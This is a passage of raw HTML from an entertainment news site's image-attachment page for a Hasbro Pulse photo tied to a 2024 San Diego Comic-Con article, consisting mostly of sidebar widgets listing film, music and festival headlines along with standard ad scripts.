<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Image navigation</h3>
					<span class="nav-previous"></span>
					<span class="nav-next"></span>
				</nav><!-- #nav-single -->

					<article id="post-23717" class="post-23717 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title"></h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Published </span> <span class="entry-date"><abbr class="published" title="5:36 am">July 18, 2024</abbr></span> at <a href="https://creativemediatimes.com/wp-content/uploads/2024/07/Hasbro-pulse-2024.jpg" title="Link to full-size image">382 &times; 363</a> in <a href="https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/" title="Go to Hasbro Returns to 2024 San Diego Comic-Con" rel="gallery">Hasbro Returns to 2024 San Diego Comic-Con</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
													<a href="https://creativemediatimes.com/wp-content/uploads/2024/07/Hasbro-pulse-2024.jpg" title="" rel="attachment">
										<img width="382" height="363" src="https://creativemediatimes.com/wp-content/uploads/2024/07/Hasbro-pulse-2024.jpg" class="attachment-848x1024 size-848x1024" alt="Hasbro-pulse-2024" decoding="async" srcset="https://creativemediatimes.com/wp-content/uploads/2024/07/Hasbro-pulse-2024.jpg 382w, https://creativemediatimes.com/wp-content/uploads/2024/07/Hasbro-pulse-2024-300x285.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2024/07/Hasbro-pulse-2024-316x300.jpg 316w" sizes="(max-width: 382px) 100vw, 382px" />									</a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
								<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/hasbro-returns-to-2024-san-diego-comic-con/hasbro-pulse-2024/"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fhasbro-returns-to-2024-san-diego-comic-con%2Fhasbro-pulse-2024%2F&amp;linkname=" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fhasbro-returns-to-2024-san-diego-comic-con%2Fhasbro-pulse-2024%2F&amp;linkname=" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fhasbro-returns-to-2024-san-diego-comic-con%2Fhasbro-pulse-2024%2F&amp;linkname=" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>															</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-23717 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-19" class="widget cat-post-widget"><h3 class="widget-title">CES 2026</h3><ul id="category-posts-19-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-cthings-co-takes-on-the-edge-ai-scaling-problem/" rel="bookmark">CES 2026: CTHINGS.CO Takes on the Edge AI Scaling Problem</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lumen-wins-ces-2026-accessibility-award-for-ai-glasses-designed-for-the-blind/" rel="bookmark">.lumen Wins CES 2026 Accessibility Award for AI Glasses Designed for the Blind</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-early-days-day-two-on-the-show-floor/" rel="bookmark">CES 2026: Early Days, Day Two on the Show Floor</a></div></li></ul>
</aside><aside id="category-posts-18" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2026</h3><ul id="category-posts-18-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/" rel="bookmark">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-producers-celebration-honors-apoorva-guru-charan-and-dawne-langford/" rel="bookmark">Sundance Producers Celebration Honors Apoorva Guru Charan and Dawne Langford</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/big-girls-dont-cry-premieres-at-sundance-world-cinema-dramatic-competition/" rel="bookmark">Big Girls Don’t Cry Premieres at Sundance World Cinema Dramatic Competition</a></div></li></ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-leads-online-film-critics-society-awards/">One Battle After Another Leads Online Film Critics Society Awards</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-fray-announce-summer-of-light-tour-with-dashboard-confessional-and-more/">The Fray Announce Summer of Light Tour With Dashboard Confessional and More</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-leads-online-film-critics-society-awards/">One Battle After Another Leads Online Film Critics Society Awards</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-fray-announce-summer-of-light-tour-with-dashboard-confessional-and-more/">The Fray Announce Summer of Light Tour With Dashboard Confessional and More</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/one-battle-after-another-leads-online-film-critics-society-awards/" rel="bookmark">One Battle After Another Leads Online Film Critics Society Awards</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-fray-announce-summer-of-light-tour-with-dashboard-confessional-and-more/" rel="bookmark">The Fray Announce Summer of Light Tour With Dashboard Confessional and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/" rel="bookmark">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/" rel="bookmark">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-producers-celebration-honors-apoorva-guru-charan-and-dawne-langford/" rel="bookmark">Sundance Producers Celebration Honors Apoorva Guru Charan and Dawne Langford</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/broken-english-brings-marianne-faithfull-tribute-to-sundance-spotlight-premiere/" rel="bookmark">Broken English Brings Marianne Faithfull Tribute to Sundance Spotlight Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-producers-celebration-honors-apoorva-guru-charan-and-dawne-langford/" rel="bookmark">Sundance Producers Celebration Honors Apoorva Guru Charan and Dawne Langford</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/big-girls-dont-cry-premieres-at-sundance-world-cinema-dramatic-competition/" rel="bookmark">Big Girls Don’t Cry Premieres at Sundance World Cinema Dramatic Competition</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/merata-mita-and-graton-fellows-honored-at-sundance-2026-native-forum/" rel="bookmark">Merata Mita and Graton Fellows Honored at Sundance 2026 Native Forum</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/independent-film-company-and-shudder-acquire-natalie-erika-james-saccharine-ahead-of-sundance-premiere/" rel="bookmark">Independent Film Company and Shudder Acquire Natalie Erika James’ Saccharine Ahead of Sundance Premiere</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-leads-online-film-critics-society-awards/">One Battle After Another Leads Online Film Critics Society Awards</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-fray-announce-summer-of-light-tour-with-dashboard-confessional-and-more/">The Fray Announce Summer of Light Tour With Dashboard Confessional and More</a>
									</li>
											<li>
